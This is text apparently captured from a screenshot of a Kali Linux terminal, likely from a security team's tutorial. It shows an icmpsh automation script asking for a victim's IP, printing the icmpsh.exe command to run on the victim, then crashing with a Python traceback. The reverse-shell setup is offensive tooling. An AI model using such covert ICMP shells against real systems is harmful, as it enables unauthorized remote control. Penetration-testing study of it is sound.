 root@kali: ~/Downloads...
09:19 AM
root@kali: ~/Downloads/icmpsh
File Actions Edit View Help
root@kali: ~/...nloads/icmpsh root@kali: ~
root@kali:~/Downloads/icmpsh# ls
get-pip.py icmpsh.exe icmpsh-m.c icmpsh-m.pl icmpsh_m.py icmpsh-s.c README.md run.sh screenshots setuptools-18.5 setuptools-18.5.tar.gz
root@kali:~/Downloads/icmpsh# ./run.sh
##################################################################
ICMP Shell Automation Script for
https://github.com/inquisb/icmpsh
##################################################################
[?] What is the victims public IP address?
192.168.217.132
[-] Run the following code on your victim system on the listender has started:
++++++++++++++++++++++++++++++++++++++++++++++++++
icmpsh.exe -t  -d 500 -b 30 -s 128
++++++++++++++++++++++++++++++++++++++++++++++++++
[-] Launching Listener...,waiting for a inbound connection..
Traceback (most recent call last):
File "icmpsh_m.py", line 138, in <module>
main(sys.argv[1], sys.argv[2])
File "icmpsh_m.py", line 69, in main
ip.set_ip_src(src)
File "/usr/local/lib/python2.7/dist-packages/impacket/ImpactPacket.py", line 1048, in set_ip_src
self.set_ip_address(12, value)
File "/usr/local/lib/python2.7/dist-packages/impacket/ImpactPacket.py", line 154, in set_ip_address
raw = socket.inet_aton(ip_string)
socket.error: illegal IP address string passed to inet_aton
root@kali:~/Downloads/icmpsh#
Gcow安全团队